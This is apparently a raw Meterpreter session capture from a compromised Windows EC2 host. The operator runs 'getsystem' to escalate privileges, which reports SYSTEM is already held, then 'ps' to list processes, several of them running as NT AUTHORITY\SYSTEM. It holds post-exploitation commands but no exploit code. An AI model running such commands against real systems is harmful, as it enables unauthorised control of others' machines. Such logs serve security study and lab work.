 meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > ps

Process List
============

 PID   PPID  Name                  Arch  Session  User                          Path
 ---   ----  ----                  ----  -------  ----                          ----
 0     0     [System Process]
 4     0     System                x64   0
 416   4     smss.exe              x64   0        NT AUTHORITY\SYSTEM           \SystemRoot\System32\smss.exe
 444   704   svchost.exe           x64   0        NT AUTHORITY\SYSTEM
 556   548   csrss.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
 604   548   wininit.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\wininit.exe
 616   596   csrss.exe             x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\csrss.exe
 656   596   winlogon.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\winlogon.exe
 704   604   services.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\services.exe
 712   604   lsass.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsass.exe
 720   604   lsm.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\lsm.exe
 736   704   svchost.exe           x64   0        NT AUTHORITY\SYSTEM
 828   704   svchost.exe           x64   0        NT AUTHORITY\SYSTEM
 896   704   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE
 944   704   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE
 1012  656   LogonUI.exe           x64   1        NT AUTHORITY\SYSTEM           C:\Windows\system32\LogonUI.exe
 1064  1208  cmd.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\cmd.exe
 1076  704   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE
 1148  704   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE
 1208  704   spoolsv.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
 1280  2128  powershell.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
 1332  704   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE
 1400  704   amazon-ssm-agent.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
 1472  704   LiteAgent.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\XenTools\LiteAgent.exe
 1484  556   conhost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\conhost.exe
 1616  704   Ec2Config.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
 1656  704   sppsvc.exe            x64   0        NT AUTHORITY\NETWORK SERVICE
 1944  704   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE
 1972  704   TrustedInstaller.exe  x64   0        NT AUTHORITY\SYSTEM
 2104  828   WmiPrvSE.exe
 2392  556   conhost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\conhost.exe
 2400  704   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE
 2612  704   vds.exe               x64   0        NT AUTHORITY\SYSTEM